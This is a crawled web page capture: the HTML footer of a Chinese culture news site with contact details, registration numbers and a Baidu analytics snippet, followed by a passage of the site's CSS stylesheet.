            <div class="ftNav">

                <ul>

                    <li><a href="/guanyuwomen/">关于我们</a></li><li><a href="/guanggaofuwu/">广告服务</a></li><li><a href="/renyuanminglu/">人员名录</a></li><li><a href="/wangzhanshengming/">网站声明</a></li>


                </ul>

                <div class="clearfix"></div>

            </div>

            <div class="footInfo">

                <p><strong>手机：</strong>4008-002-008&nbsp;&nbsp;&nbsp;&nbsp;<strong>QQ：</strong>394352219&nbsp;&nbsp;&nbsp;&nbsp;<strong>邮箱：</strong>bj@hqwhw.com</p>

            </div>

            <div class="beian">

                <p><a href=""><a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">京ICP备12023678号-1</a>&nbsp;&nbsp;&nbsp;&nbsp; <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11010502024071" rel="nofollow" target="_blank">京公网安备11010502024071</a></a>

                </p>
                <p>Copyright © 2012-2024 环球文化网  版权所有<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?fc1b8359840e6af80e8f96db1d2ed461";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</p>

            </div>

        </div>

    </div>





</body>



</html>

--- FILE ---
content_type: text/css
request_url: https://www.hqwhw.com/skin/css/style.css
body_size: 6170
content:

.pagelist{text-align: center;padding: 30px 0 0;}
.pagelist li{
  display: inline-block;vertical-align: middle;
}
.pagelist a{
  border: 1px solid #e6e6e6;font-size: 13px;
  padding: 5px 10px;
display: inline-block;
background: #fff;line-height: normal;
color: #666666;
cursor: pointer;
text-decoration: none;
}
.pagelist li:hover a{
  background: #C46A14;
  color: #fff;
}
.pagelist .active a{
background: #C46A14;
  color: #fff;
}
.pagelist .thisclass {
background: #C46A14;
  color: #fff;
}
.pagelist  select{
      width: 52px!important;
    height: 27px;
    display: block;
    text-align: center;
}


.pt30 {
  padding-top: 30px;
}

.pt10 {
  padding-top: 10px;
}

.pt20 {
  padding-top: 10px;
}

.pt15 {
  padding-top: 15px;
}

.pt40 {
  padding-top: 30px;
}

.pt50 {
  padding-top: 50px;
}

.pt80 {
  padding-top: 80px;
}

.pt60 {
  padding-top: 60px;
}

body {
  max-width: 1920px;
  margin: 0px auto;
}

body.on {
  overflow: hidden;
}

html, body {
  min-width: 1400px;
}

.headTop {
  height: 48px;
  line-height: 48px;
  border-bottom: 1px solid #bb620e;
}

.headTop .left {
  font-size: 14px;
  line-height: 48px;
}

.headTop .right .search {
  width: 282px;
  height: 32px;
  line-height: 34px;
  margin-top: 7px;
  border: 1px solid #bb620e;
  overflow: hidden;
  padding-right: 54px;
  border-radius: 17px;
  background: -moz-linear-gradient(0deg, #eb8d2c, #bb620e, #eb8d2c);
  background: -webkit-linear-gradient(0deg, #eb8d2c, #bb620e, #eb8d2c);
  background: -o-linear-gradient(0deg, #eb8d2c, #bb620e, #eb8d2c);
  background: -ms-linear-gradient(0deg, #eb8d2c, #bb620e, #eb8d2c);
  background: linear-gradient(0deg, #eb8d2c, #bb620e, #eb8d2c);
}

.headTop .right .search .ipt {
  width: 100%;
  background-color: #fff;
  height: 32px;
  line-height: 32px;
  padding-left: 35px;
  display: block;
  border: none;
  outline: none;
  border-radius: 16px;
}

.headTop .right .search .ico {
  width: 35px;
  height: 32px;
  line-height: 32px;
  color: #333;
  text-align: center;
}

.headTop .right .search button {
  width: 54px;
  text-align: center;
  font-size: 12px;
  color: #fff;
  height: 32px;
  line-height: 32px;
  cursor: pointer;
  outline: none;
  border: none;
  left: auto;
  right: 0;
  background: none;
}

.head .logoTxt{
  height: 65px;
  line-height: 65px;
  color: #fff;
  font-size: 30px;
  padding: 0 20px;
  padding-right: 10px;
  background-color: #a34c00;
  margin-top: 18px;
  margin-left: 10px;
  font-weight: bold;
  letter-spacing: 10px;
}

.head .gg {
  height: 62px;
  margin-top: 21px;
  margin-left: 110px;
}

.head ul {
  margin-top: 21px;
}

.head ul .ico {
  width: 39px;
  height: 39px;
  border: 1px solid #ddd;
  background-color: #fff;
  overflow: hidden;
  border-radius: 50%;
  transition: 0.2s all;
  -webkit-transition: 0.2s all;
}

.head ul .ico img {
  transition: 0.2s all;
  -webkit-transition: 0.2s all;
}

.head ul .ico img.img1 {
  opacity: 1;
}

.head ul .ico img.img2 {
  opacity: 0;
}

.head ul .nr h3 {
  font-size: 12px;
  line-height: 2;
  margin-top: 5px;
  color: #333;
  text-align: center;
  transition: 0.2s all;
  -webkit-transition: 0.2s all;
}

.head ul li {
  float: left;
  margin-left: 28px;
}

.head ul li:first-child {
  margin-left: none;
}

.head ul li:hover .item.color1 .ico {
  background-color: #bb620e;
  border: 1px solid #bb620e;
}

.head ul li:hover .item.color1 .nr h3 {
  color: #bb620e;
}

.head ul li:hover .item.color2 .ico {
  background-color: #87db49;
  border: 1px solid #87db49;
}

.head ul li:hover .item.color2 .nr h3 {
  color: #87db49;
}

.head ul li:hover .item.color3 .ico {
  background-color: #ee2c3c;
  border: 1px solid #ee2c3c;
}

.head ul li:hover .item.color3 .nr h3 {
  color: #ee2c3c;
}

.head ul li:hover .item.color4 .ico {
  background-color: #ed4040;
  border: 1px solid #ed4040;
}

.head ul li:hover .item.color4 .nr h3 {
  color: #ed4040;
}
.head ul li:hover .item.color5 .ico {
  background-color: #c4282b;
  border: 1px solid #c4282b;
}

.head ul li:hover .item.color5 .nr h3 {
  color: #c4282b;
}

.head ul li:hover .ico img.img1 {
  opacity: 0;
}

.head ul li:hover .ico img.img2 {
  opacity: 1;
}

.head ul li:hover .menu {
  display: block;
}

.head ul .menu {
  display: none;
  padding: 10px;
  width: 120px;
  top: 100%;
  background-color: #fff;
  border: 1px solid #eee;
  overflow: hidden;
  border-radius: 5px;
  box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.1);
}

.topNav {
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
  background: -moz-linear-gradient(0deg, #eb8d2c, #bb620e);
  background: -webkit-linear-gradient(0deg, #eb8d2c, #bb620e);
  background: -o-linear-gradient(0deg, #eb8d2c, #bb620e);
  background: -ms-linear-gradient(0deg, #eb8d2c, #bb620e);
  background: linear-gradient(0deg, #eb8d2c, #bb620e);
}

.topNav ul {
  float: left;
  width: 200px;
  padding: 5px 0;
  padding-left: 50px;
}

.topNav ul:first-child {
  padding-left: 0;
}

.topNav li {
  float: left;
  text-align: center;
  width: 33.333333%;
  padding: 5px 0;
}

.topNav li:nth-child(3n+1) a {
  font-weight: bold;
}

.topNav li a {
  color: #fff;
  font-size: 18px;
  font-weight: normal;
  line-height: 1.8;
}

.topNav li a:hover {
  text-decoration: underline;
}

.topNav2 {
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
  background: -moz-linear-gradient(0deg, #eb8d2c, #bb620e, #eb8d2c);
  background: -webkit-linear-gradient(0deg, #eb8d2c, #bb620e, #eb8d2c);
  background: -o-linear-gradient(0deg, #eb8d2c, #bb620e, #eb8d2c);
  background: -ms-linear-gradient(0deg, #eb8d2c, #bb620e, #eb8d2c);
  background: linear-gradient(0deg, #eb8d2c, #bb620e, #eb8d2c);
}

.topNav2 li {
  float: left;
  text-align: center;
  padding: 10px 0;
  margin-left: 38px;
}

.topNav2 li:first-child {
  margin-left: 0;
}

.topNav2 li a {
  color: #fff;
  font-size: 18px;
  font-weight: normal;
  line-height: 1.8;
}

.topNav2 li a:hover {
  text-decoration: underline;
}

.topNav3 {
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
  background: -moz-linear-gradient(0deg, #eb8d2c, #bb620e, #eb8d2c);
  background: -webkit-linear-gradient(0deg, #eb8d2c, #bb620e, #eb8d2c);
  background: -o-linear-gradient(0deg, #eb8d2c, #bb620e, #eb8d2c);
  background: -ms-linear-gradient(0deg, #eb8d2c, #bb620e, #eb8d2c);
  background: linear-gradient(0deg, #eb8d2c, #bb620e, #eb8d2c);
  text-align: center;
  height: 52px;
}

.topNav3 ul {
  display: inline-block;
  margin: 0;
  padding: 0;
  clear: both;
  height: 52px;
  overflow: hidden;
}

.topNav3 li {
  float: left;
  text-align: center;
  height: 52px;
  line-height: 52px;
  margin: 0 45px;
}

.topNav3 li:first-child {
  margin-left: 0;
}

.topNav3 li a {
  color: #fff;
  font-size: 18px;
  font-weight: normal;
  line-height: 1.8;
}

.topNav3 li a:hover {
  text-decoration: underline;
}

.topNav4 {
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
  background: -moz-linear-gradient(0deg, #eb8d2c, #bb620e, #eb8d2c);
  background: -webkit-linear-gradient(0deg, #eb8d2c, #bb620e, #eb8d2c);
  background: -o-linear-gradient(0deg, #eb8d2c, #bb620e, #eb8d2c);
  background: -ms-linear-gradient(0deg, #eb8d2c, #bb620e, #eb8d2c);
  background: linear-gradient(0deg, #eb8d2c, #bb620e, #eb8d2c);
  text-align: left;
  height: 52px;
}

.topNav4 ul {
  display: inline-block;
  margin: 0;
  padding: 0;
  clear: both;
  height: 52px;
  overflow: hidden;
}

.topNav4 li {
  float: left;
  text-align: center;
  height: 52px;
  line-height: 52px;
  margin-left: 45px;
}

.topNav4 li:first-child {
  margin-left: 0;
}

.topNav4 li a {
  color: #fff;
  font-size: 18px;
  font-weight: normal;
  line-height: 1.8;
}

.topNav4 li a:hover {
  text-decoration: underline;
}

.footer {
  border-top: 1px solid #ddd;
  padding: 20px 0;
  text-align: center;
  font-size: 14px;
}

.footer .ftNav ul {
  display: inline-block;
}

.footer .ftNav li {
  float: left;
  padding: 0 20px;
  border-left: 1px solid #333;
  line-height: 1.4;
}

.footer .ftNav li a {
  color: #666;
}

.footer .ftNav li a:hover {
  color: #eb8d2c;
}

.footer .ftNav li:first-child {
  border-left: none;
}

.footer .footInfo {
  line-height: 1.8;
  margin-top: 5px;
}

.footer .beian {
  line-height: 1.8;
  color: #bb620e;
  margin-top: 5px;
}

.footer .beian a {
  color: #bb620e;
}

.footer .beian a:hover {
  text-decoration: underline;
}

.topNew {
  padding-left: 90px;
  font-size: 30px;
  font-weight: bold;
}

.topNew .left {
  /* height: 90px;
  width: 90px; */
  line-height: 1.4;
  padding: 12px 0;
  padding-left: 12px;
  font-size: 32px;
  left: 0;
  top: 0;
  color: #db050c;
  background-color: #f2f2f2;
}
.topNew .left .s1{
  letter-spacing:12px;
}

.topNew .right {
  line-height: 115px;
}

.topNew .right a {
  color: #333;
}

.main1 .bod-cen {
  width: 650px;
  height: 450px;
  overflow: hidden;
  position: relative;
}

.main1 .txt {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 44px;
  line-height: 44px;
  background-color: rgba(0, 0, 0, 0.5);
  overflow: hidden;
  text-align: center;
  font-size: 18px;
  padding: 0 60px;
}

.main1 .txt a {
  color: #fff;
}

.main1 .txt a:hover {
  text-decoration: underline;
}

.main1 .hd {
  width: 120px;
  margin-left: 10px;
}

.main1 .hd li {
  margin-top: 10px;
  height: 82px;
  overflow: hidden;
  transition: 0.2s all;
  -webkit-transition: 0.2s all;
}

.main1 .hd li.on {
  border: 4px solid #bb620e;
}

.main1 .hd li:first-child {
  margin-top: 0;
}

.main1 .leftRight {
  bottom: 12px;
  left: 0;
  padding: 0 15px;
  width: 100%;
}

.main1 .leftRight .next, .main1 .leftRight .prev {
  cursor: pointer;
}

.main1 .right {
  width: 603px;
}

.main1 .info {
  font-size: 18px;
  letter-spacing: 1px;
}

.main1 .info li {
  line-height: 1.6;
  padding-top: 17px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.main1 .info li:nth-child(5n+1) {
  font-weight: bold;
  font-size: 22px;
}

.main1 .info li:first-child {
  padding-top: 0;
}

.main1 .info li a {
  color: #333;
}

.main1 .info li a:hover {
  text-decoration: underline;
}

.hotNew {
  background-color: #f6f6f6;
  padding-left: 50px;
  height: 277px;
  overflow: hidden;
}

.hotNew .hot-txt {
  left: 0;
  top: 0;
  padding: 0 5px;
  padding-top: 55px;
  width: 50px;
  height: 100%;
  font-size: 24px;
  font-weight: normal;
  color: #fff;
  line-height: 1.8;
  color: #fff;
  text-align: center;
  background-color: #e30000;
}

.hotNew .hotNewRight {
  padding: 0 50px;
  margin-top: 15px;
}

.hotNew .hotNewRight .swiper-slide {
  width: 285px;
  float: left;
}

.hotNew .hotNewRight .nr h3 {
  font-size: 16px;
  font-weight: normal;
  color: #555;
  line-height: 1.6;
  margin-top: 5px;
}

.hotNew .leftRight {
  height: 0;
  width: 100%;
  left: 0;
  top: 95px;
}

.hotNew .leftRight .prev1, .hotNew .leftRight .next1 {
  width: 25px;
  height: 40px;
  cursor: pointer;
  user-select: none;
}

.hotNew .leftRight .prev1 {
  left: 10px;
}

.hotNew .leftRight .next1 {
  right: 10px;
  left: auto;
  cursor: pointer;
}

.title1 {
  background-color: #f9f9f9;
  border-top: 2px solid #ffeddc;
  border-bottom: 1px solid #f0f0f0;
}

.title1 li {
  font-size: 20px;
  float: left;
  height: 48px;
  line-height: 48px;
  margin-top: 1px;
  padding: 0 20px;
  margin-left: 20px;
  color: #333;
}

.title1 li:first-child {
  margin-left: 0;
}

.title1 li a {
  display: block;
  color: #333;
  line-height: 48px;
}

.title1 li.on {
  border-top: 2px solid #bb620e;
  position: relative;
  z-index: 1;
  margin-top: -2px;
  color: #bb620e;
}

.title1 li.on a {
  color: #bb620e;
}

.title2 {
  background-color: #f9f9f9;
  border-bottom: 2px solid #bb620e;
}

.title2 li {
  font-size: 20px;
  float: left;
  height: 48px;
  line-height: 48px;
  margin-top: 1px;
  padding: 0 10px;
  margin-left: 20px;
  color: #333;
}

.title2 li:first-child {
  margin-left: 0;
}

.title2 li a {
  display: block;
  color: #333;
  line-height: 48px;
}

.title2 li.on {
  border-top: 2px solid #bb620e;
  position: relative;
  z-index: 1;
  margin-top: -1px;
  color: #bb620e;
}

.title2 li.on a {
  color: #bb620e;
}

.main2 .left {
  width: 940px;
}

.main2 .right {
  width: 440px;
}

.longBk1 {
  overflow: hidden;
}

.longBk1 .img {
  width: 405px;
  height: 270px;
}

.longBk1 .con ul {
  width: 515px;
}

.longBk1 .con li {
  font-size: 18px;
  line-height: 1.6;
  margin-top: 18px;
}

.longBk1 .con li:first-child {
  font-weight: bold;
  font-size: 22px;
  margin-top: 5px;
}

.longBk1 .con li a {
  display: block;
  color: #333;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.longBk1 .con li a:hover {
  text-decoration: underline;
}

.litBk1 .img {
  margin-bottom: 26px;
}

.litBk1 .nr {
  bottom: 0;
  left: 0;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.4);
}

.litBk1 .nr h3 {
  color: #fff;
  font-weight: normal;
  text-align: center;
  padding: 0 20px;
  font-size: 16px;
  line-height: 28px;
  height: 28px;
}

.litBk1 .con ul {
  margin-top: 3px;
}

.litBk1 .con li {
  font-size: 18px;
  line-height: 1.6;
  margin-top: 18px;
}

.litBk1 .con li:first-child {
  margin-top: 0;
}

.litBk1 .con li a {
  color: #333;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  display: block;
}

.litBk1 .con li a:hover {
  text-decoration: underline;
}

.litBk2 .nr {
  bottom: 0;
  left: 0;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.4);
}

.litBk2 .nr h3 {
  color: #fff;
  font-weight: normal;
  text-align: center;
  padding: 0 20px;
  font-size: 16px;
  line-height: 28px;
  height: 28px;
}

.litBk2 .nr-cen {
  background-color: #f9f9f9;
  padding: 10px;
}

.litBk2 .con ul {
  margin-top: 3px;
}

.litBk2 .con li {
  font-size: 18px;
  line-height: 1.6;
  margin-top: 18px;
}

.litBk2 .con li a {
  color: #333;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  display: block;
}

.litBk2 .con li a:hover {
  text-decoration: underline;
}

.longBk2 {
  overflow: hidden;
}

.longBk2 .img {
  width: 405px;
}

.longBk2 .con ul {
  width: 515px;
}

.longBk2 .con li {
  font-size: 18px;
  line-height: 1.6;
  margin-top: 18px;
}

.longBk2 .con li:nth-child(5n+1) {
  font-weight: bold;
  font-size: 22px;
}

.longBk2 .con li:first-child {
  margin-top: 0;
}

.longBk2 .con li a {
  color: #333;
  display: block;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.longBk2 .con li a:hover {
  text-decoration: underline;
}

.longBk2 .con li .jj {
  font-size: 16px;
  font-weight: normal;
  line-height: 2.2;
  color: #999;
  text-indent: 2em;
  margin-top: 12px;
}
.longBk2 .con li .bq {
  font-size: 16px;
  color: #666;
  line-height: 2.2;
  font-weight: normal;
  text-indent: 1em;
  margin-top: 12px;
  margin-bottom: 15px;
}
.longBk2 .con li .bq .s1 {
  width: 120px;
}

.longBk2 .con li .bq .s2 {
  text-indent: 0;
  width: 395px;
}
.longBk3 {
  overflow: hidden;
}

.longBk3 .img {
  width: 405px;
}

.longBk3 .con {
  padding-top: 8px;
}

.longBk3 .con ul {
  width: 515px;max-width: 100%;
}

.longBk3 .con li {
  font-size: 18px;
  line-height: 1.6;
  margin-top: 18px;
}

.longBk3 .con li:nth-child(5n+1) {
  font-weight: bold;
  font-size: 22px;
  padding: 5px 0;
}

.longBk3 .con li:first-child {
  margin-top: 8px;
}

.longBk3 .con li a {
  color: #333;
  display: block;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.longBk3 .con li a:hover {
  text-decoration: underline;
}

.longBk3 .con li .jj {
  font-size: 14px;
  font-weight: normal;
  line-height: 2.6;
  color: #999;
  text-indent: 2em;
  margin-top: 12px;
}

.main3 .m3-con {
  width: 460px;
  margin-left: 10px;
}

.main3 .m3-con:nth-child(3n+1) {
  margin-left: 0;
  clear: both;
}

.main4 .m4-con {
  width: 460px;
  margin-left: 20px;
}

.main4 .m4-con:nth-child(3n+1) {
  margin-left: 0;
  clear: both;
}

.main4 .right {
  width: 440px;
}

.qwPic {
  overflow: hidden;
}

.qwPic .hot-txt {
  left: 0;
  top: 0;
  padding: 0 5px;
  padding-top: 55px;
  width: 50px;
  height: 100%;
  font-size: 24px;
  font-weight: normal;
  color: #fff;
  line-height: 1.8;
  color: #fff;
  text-align: center;
  background-color: #e30000;
}

.qwPic .hotNewRight {
  padding: 0 50px;
  margin-top: 15px;
}

.qwPic .hotNewRight .swiper-slide {
  width: 285px;
  float: left;
}

.qwPic .hotNewRight .nr h3 {
  font-size: 16px;
  font-weight: normal;
  color: #555;
  line-height: 1.6;
  margin-top: 5px;
}

.qwPic .leftRight {
  height: 0;
  left: 0;
  top: 75px;
  width: 100%;
}

.qwPic .leftRight .prev1, .qwPic .leftRight .next1 {
  width: 25px;
  height: 40px;
  cursor: pointer;
  user-select: none;
}

.qwPic .leftRight .prev1 {
  left: 10px;
}

.qwPic .leftRight .next1 {
  right: 10px;
  left: auto;
  cursor: pointer;
}

.yqlj .bod a {
  margin-right: 20px;
  font-size: 14px;
  color: #333;
  line-height: 2;
}

.yqlj .bod a:hover {
  text-decoration: underline;
}

.artTitle1 {
  padding: 0 36px;
  padding-left: 19px;
  background: url(/skin/images/titbg.png) repeat-x left top;
  height: 40px;
}

.artTitle1 .s1 {
  left: 0;
  top: 0;
}

.artTitle1 .s2 {
  right: 0;
  top: 0;
}

.artTitle1 li {
  font-size: 20px;
  float: left;
  height: 40px;
  line-height: 40px;
  padding: 0 15px;
  color: #333;
}

.artTitle1 li .img, .artTitle1 li .txt {
  vertical-align: top;
  line-height: 40px;
}

.artTitle1 li .img {
  padding: 0;
  margin: 0;
  margin-top: 7px;
  padding-right: 5px;
}

.artTitle1 li .txt {
  color: #fff;
  font-weight: normal;
}

.artTitle1 li.on {
  background-color: #755325;
}

.back1 {
  background-color: #f2e0b6;
}

.artMain1 .left {
  width: 845px;
}

.artMain1 .right {
  width: 542px;
}

.artMain1 .info {
  font-size: 18px;
  padding: 12px 10px;
  letter-spacing: 1px;
}

.artMain1 .info li {
  line-height: 1.6;
  padding: 7px 0;
}

.artMain1 .info li:nth-child(4n+1) {
  font-weight: bold;
}

.artMain1 .info li a {
  color: #333;
}

.artMain1 .info li a:hover {
  text-decoration: underline;
}

.artMain1 .bd .img {
  width: 550px;
  overflow: hidden;
}

.artMain1 .bd .txt {
  left: auto;
  right: 0;
  width: 314px;
  padding-left: 30px;
  background: url(/skin/images/artm1bg.png) no-repeat left top;
}

.artMain1 .bd .txt .nr {
  background-color: rgba(255, 248, 212, 0.6);
  padding: 20px;
  padding-left: 0;
  height: 280px;
}

.artMain1 .bd .txt .nr h3 {
  font-size: 18px;
  font-weight: bold;
  line-height: 1.6;
  padding-bottom: 20px;
  border-bottom: 1px solid #755325;
  margin-bottom: 20px;
  color: #333;
}

.artMain1 .bd .txt .nr h3 a {
  color: #000;
}

.artMain1 .bd .txt .nr h3 a:hover {
  color: #755325;
}

.artMain1 .bd .txt .nr .jj {
  font-size: 16px;
  line-height: 2;
  color: #666;
}

.artMain1 .hd {
  left: 20px;
  bottom: 20px;
}

.artMain1 .hd li {
  float: left;
  margin-left: 10px;
  width: 10px;
  height: 10px;
  background-color: #fff;
  cursor: pointer;
  border-radius: 50%;
}

.artMain1 .hd li:first-child {
  margin-left: 0;
}

.artMain1 .hd li.on {
  background-color: #f00;
}

.artMain2 .left {
  width: 932px;
}

.artMain2 .right {
  width: 468px;
}

.artMain2 .left ul {
  margin-top: -18px;
}

.artMain2 .left li {
  float: left;
  width: 50%;
  padding-right: 70px;
  padding-top: 18px;
  padding-left: 12px;
}

.artMain2 .left li:nth-child(2n+1) {
  clear: both;
}

.artMain2 .left .img {
  width: 123px;
}

.artMain2 .left .nr {
  width: 240px;
}

.artMain2 .left .nr h3 {
  font-size: 16px;
  font-weight: bold;
  color: #333;
  line-height: 2;
  margin-bottom: 15px;
  white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    word-break: break-all;
}

.artMain2 .left .nr h3 a {
  color: #333;
}

.artMain2 .left .nr h3 a:hover {
  color: #bb620e;
}

.artMain2 .left .nr .bq {
  font-size: 14px;
  color: #666;
  line-height: 2;
  font-weight: normal;
  text-indent: 1em;
  margin-bottom: 15px;
}

.artMain2 .left .nr .bq .s1 {
  width: 68px;
}

.artMain2 .left .nr .bq .s2 {
  text-indent: 0;
  width: 172px;
}

.artMain2 .left .nr .jj {
  font-size: 14px;
  line-height: 2;
  color: #181818;
}

.artMain2 .info {
  font-size: 18px;
  padding: 0px 10px;
  margin-top: -7px;
}

.artMain2 .info li {
  line-height: 2;
  padding: 6px 0;
     white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    word-break: break-all;
}

.artMain2 .info li:nth-child(4n+1) {
  font-weight: bold;
}

.artMain2 .info li a {
  color: #333;
}

.artMain2 .info li a:hover {
  text-decoration: underline;
}

.litBk3 {
  padding: 0 10px 12px;
}

.litBk3 .img {
  margin-bottom: 30px;
}

.litBk3 .nr {
  white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    word-break: break-all;
  bottom: 0;
  left: 0;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.4);
}

.litBk3 .nr h3 {
  color: #fff;
  font-weight: normal;
  text-align: center;
  padding: 0 20px;
  font-size: 16px;
  line-height: 28px;
  height: 28px;
}

.litBk3 .con ul {
  margin-top: 3px;
}

.litBk3 .con li {
  font-size: 18px;
  line-height: 1.6;
  margin-top: 18px;
}

.litBk3 .con li:first-child {
  margin-top: 0;
}

.litBk3 .con li a {
  color: #333;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  display: block;
}

.litBk3 .con li a:hover {
  text-decoration: underline;
}

.longBk4 {
  overflow: hidden;
  padding: 16px 10px;
}

.longBk4 .img {
  width: 405px;
  height: 270px;
}

.longBk4 .con ul {
  width: 490px;
}

.longBk4 .con li {
  font-size: 18px;
  line-height: 1.6;
  margin-top: 18px;
}

.longBk4 .con li:first-child {
  font-weight: bold;
  font-size: 22px;
  margin-top: 0px;
}

.longBk4 .con li a {
  color: #333;
  display: block;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.longBk4 .con li a:hover {
  text-decoration: underline;
}

.longBk5 {
  overflow: hidden;
  padding: 16px 10px;
}

.longBk5 .img {
  width: 405px;
  height: 270px;
}

.longBk5 .con li {
  font-size: 18px;
  line-height: 1.6;
  margin-top: 18px;
  overflow: hidden;
}

.longBk5 .con li:first-child {
  font-weight: bold;
  font-size: 22px;
  margin-top: 0px;
}

.longBk5 .con li a {
  display: block;
  color: #333;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.longBk5 .con li a:hover {
  text-decoration: underline;
}

.longBk6 {
  overflow: hidden;
  padding: 16px 10px;
}

.longBk6 .img {
  width: 405px;
  height: 270px;
}

.longBk6 .con ul {
  width: 490px;
}

.longBk6 .con li {
  font-size: 18px;
  line-height: 1.6;
  margin-top: 18px;
}

.longBk6 .con li:first-child {
  margin-top: 5px;
}

.longBk6 .con li a {
  display: block;
  color: #333;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.longBk6 .con li a:hover {
  text-decoration: underline;
}

.artMain3 .left {
  width: 930px;
}

.artMain3 .right {
  width: 460px;
}

.artMain4 .left {
  width: 930px;
}

.artMain4 .left .m4-1, .artMain4 .left .m4-2 {
  width: 460px;
}

.artMain4 .right {
  width: 460px;
}

.artMain5 .left,.artMain5 .center,.artMain5 .right {
  width: 460px;
}

.artMain5 .center {
  margin-left: 10px;
}

.artMain6 .left {
  width: 930px;
}

.artMain6 .left .tit {
  font-size: 30px;
  line-height: 1.1;
  margin-bottom: 1px;
  font-weight: bold;
  text-align: center;
}

.artMain6 .left .tit a {
  color: #333;
}

.artMain6 .left .tit a:hover {
  text-decoration: underline;
}

.artMain6 .right {
  width: 460px;
}

.artMain7 li {
  width: 262px;
  margin-left: 12px;
  margin-top: 12px;
  margin-bottom: 12px;
  float: left;
}

.artMain7 li .item {
  margin-top: 12px;
}

.artMain7 li .item:first-child {
  margin-top: 0;
}

.artMain7 li .item:hover .nr {
  opacity: 1;
}

.artMain7 li .nr {
  background-color: rgba(0, 0, 0, 0.4);
  transition: 0.2s all;
  -webkit-transition: 0.2s all;
  opacity: 0;
}

.artMain7 li .nr h3 {
  font-size: 18px;
  font-weight: normal;
  color: #fff;
  width: 100%;
  text-align: center;
  padding: 10px;
}

.artMain7 li:nth-child(4) {
  width: 551px;
}

.artYqlj {
  padding: 15px;
  font-size: 14px;
  line-height: 2.2;
}

.artYqlj a {
  color: #333;
  margin-right: 30px;
}

.artYqlj a:hover {
  text-decoration: underline;
}

.readBookMain1 .swiper-slide {
  text-align: center;
}

.readBookMain1 .swiper-slide.on .nr {
  display: block;
}

.readBookMain1 .swiper-slide.off a {
  display: none;
}

.readBookMain1 .swiper-slide img {
  border: 1px solid #ddd;
}

.readBookMain1 .swiper-slide .nr {
  display: none;
}

.readBookMain1 .swiper-slide .nr h3 {
  color: #666;
  font-size: 18px;
  line-height: 2;
  margin-top: 5px;
}

.readBookMain1 .readBookNext, .readBookMain1 .readBookPrev {
  width: 40px;
  height: 40px;
  overflow: hidden;
  cursor: pointer;
}

.readBookMain1 .readBookNext:hover img.img1, .readBookMain1 .readBookPrev:hover img.img1 {
  opacity: 0;
}

.readBookMain1 .readBookNext:hover img.img2, .readBookMain1 .readBookPrev:hover img.img2 {
  opacity: 1;
}

.readBookMain1 .readBookNext img, .readBookMain1 .readBookPrev img {
  transition: 0.2s all;
  -webkit-transition: 0.2s all;
}

.readBookMain1 .readBookNext img.img1, .readBookMain1 .readBookPrev img.img1 {
  opacity: 1;
}

.readBookMain1 .readBookNext img.img2, .readBookMain1 .readBookPrev img.img2 {
  opacity: 0;
}

.readBookMain1 .readBookNext {
  left: auto;
  right: 0;
}

.readBookMain1 .readBookPrev {
  left: 0;
}

.readBookMain2 .left {
  width: 930px;
}

.readBookMain2 .right {
  width: 460px;
}

.litBk4 .img {
  width: 200px;
}

.litBk4 .nr {
  width: 230px;
}

.litBk4 .nr h3 {
  font-size: 18px;
  font-weight: bold;
  line-height: 1.8;
  margin-bottom: 15px;
}

.litBk4 .nr h3 a {
  color: #333;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  display: block;
}

.litBk4 .nr h3 a:hover {
  text-decoration: underline;
}

.litBk4 .nr .jj {
  font-size: 16px;
  line-height: 2.2;
  color: #666;
  text-indent: 2em;
   text-overflow: -o-ellipsis-lastline;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 6;
  line-clamp: 6;
  -webkit-box-orient: vertical;
}

.litBk4 .con {
  padding: 0 10px;
}

.litBk4 .con ul {
  margin-top: 28px;
}

.litBk4 .con li {
  font-size: 18px;
  line-height: 1.6;
  margin-top: 18px;
}

.litBk4 .con li:first-child {
  margin-top: 0;
}

.litBk4 .con li a {
  color: #333;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  display: block;
}

.litBk4 .con li a:hover {
  text-decoration: underline;
}

.longBk7 {
  overflow: hidden;
}

.longBk7 .img {
  width: 405px;
}

.longBk7 .con ul {
  width: 515px;
}

.longBk7 .con li {
  font-size: 18px;
  line-height: 1.6;
  margin-top: 18px;
}

.longBk7 .con li:nth-child(5n+1) {
  font-weight: bold;
  font-size: 22px;
}

.longBk7 .con li:first-child {
  margin-top: 0;
}

.longBk7 .con li a {
  display: block;
  color: #333;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.longBk7 .con li a:hover {
  text-decoration: underline;
}

.longBk7 .con li .jj {
  font-size: 16px;
  font-weight: normal;
  line-height: 2.2;
  color: #999;
  text-indent: 2em;
  margin-top: 12px;
}

.longBk8 {
